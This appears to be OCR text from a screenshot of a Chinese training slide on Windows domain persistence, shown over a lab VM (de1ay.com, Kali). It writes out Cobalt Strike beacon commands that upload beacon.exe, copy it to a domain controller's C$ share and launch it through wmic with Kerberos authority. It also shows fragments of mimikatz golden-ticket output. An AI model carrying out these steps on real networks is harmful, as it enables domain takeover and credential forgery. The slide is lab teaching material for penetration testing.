 Library
Type here to search
My Computer
de1ay.com
WEB.de1ay.com
PC.de1ay.com
DC.de1ay.com
CFS
Target1_Cent···
Target2_Ubunt···
Target3_Wind···
WIN7
Ubuntu_1804_64
lin.security_v1.0.1
Kali2020.3
zh
20
45
Kali2020.3
WEB.de1ay.com
PC.de1ay.com
DC.de1ay.com
bilibili
腾讯课堂
20201116-域内权限维持.pptx - PowerPoint
绘图工具
Liu JunMing
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 帮助 百度网盘 格式 操作说明搜索 共享
Cobalt Strike View
external
arch last
10.10.10.201
x64 1h
192.168.78.1
x86 10ms
192.168.78.1
x86 26ms
192.168.78.5
x86 166ms
9
10
11
12
13
14
15
16
17
PTT
03
利用步骤
7. 得到域控shell
upload /root/beacon.exe (C:\Users\de1ay.DE1AY\Desktop\beacon.exe)
shell copy C:\Users\de1ay.DE1AY\Desktop\beacon.exe \\10.10.10.10\c$
shell wmic /authority:"kerberos:de1ay.com\DC" /node:"DC" process call create "cmd /c c:\beacon.exe"
connect 10.10.10.10
单击此处添加备注
幻灯片 第 12 张，共 28 张 英语(美国)
备注 批注 82%
Event Log X
beacon> mimikat
wmax:10080 /ptt
[*] Tasked beac
fb /endin:480 /renewmax:
10080 /ptt comm
[+] host called
[+] received ou
User : adm
Domain : de1
SID : S-1
User Id : 500
Groups Id : *51
ServiceKey: 82d
Lifetime : 202
-> Ticket : **
* PAC generate
* PAC signed
* EncTicketPar
* EncTicketPar
* KrbCred gene
Golden ticket f
beacon> mimikat
[*] Tasked beac
[+] host called
[+] received ou
[00000000] - 0x
Start/End/Ma
Server Name
Client Name
Flags 40e000
[PC] de1ay/3716
last: 166ms
beacon>
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.